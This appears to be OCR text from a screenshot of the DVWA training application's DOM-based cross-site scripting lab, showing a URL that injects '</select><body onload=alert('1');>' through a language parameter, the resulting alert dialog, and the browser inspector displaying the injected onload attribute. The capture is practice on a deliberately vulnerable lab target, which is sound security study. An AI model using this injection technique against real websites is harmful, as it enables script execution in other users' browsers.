 192.168.100.190/vulnerabilities/xss_d/?default=English</select><body onload=alert('1');>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: DOM Based Cross Site
Please choose a language:
192.168.100.190
1
OK
Read 192.168.100.190
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html lang="en-GB"> event scroll
<head> </head>
<body class="home" onload="alert('1');"> overflow
<div id="container"> </div>
</body>
</html>
Filter Styles
element {
}
body.home {
background: #
}
body {
margin: 0;
color: #2f2f2f
font: 12px/15px
min-width: 981px;
height: 100%;
position: relativ
}